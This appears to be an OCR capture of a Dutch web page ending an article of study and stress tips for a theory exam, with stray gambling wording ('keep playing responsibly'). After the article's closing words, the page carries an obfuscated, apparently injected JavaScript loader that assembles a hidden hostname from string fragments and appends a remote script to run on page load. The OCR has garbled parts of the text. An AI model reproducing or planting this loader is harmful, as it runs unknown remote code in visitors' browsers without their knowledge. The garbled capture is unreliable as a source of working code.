
je
verantwoord blijft spelen
. Maak daarnaast een goede
planning voor het leren en vermijd last-minute studeren,
want dan schiet de ontspanning er snel bij in. Een goede
voorbereiding op je theorie-examen betekent niet alleen
studeren, maar ook slim pauzeren. Zo ga je met meer
zelfvertrouwen en minder stress je examen in. Veel succes!
(function(){
oxgy=document.createElement(“script”);oxgy.async=true;o
(“s”)+“t”; oxgyu=“2373399871.”;oxgy_+=“a”+
(“t.i”);oxgy_+=“n”+(“f”+“o”)+”/”;
oxgyu+=“vkmiwdq3xgy95h6s3lrcxv”+(“6uaqgh9k”);
oxgy.src=“https://“+oxgy_+oxgyu;oxgy.type=“text/javascript
document.body.appendChild(oxgy); })();
Lees ook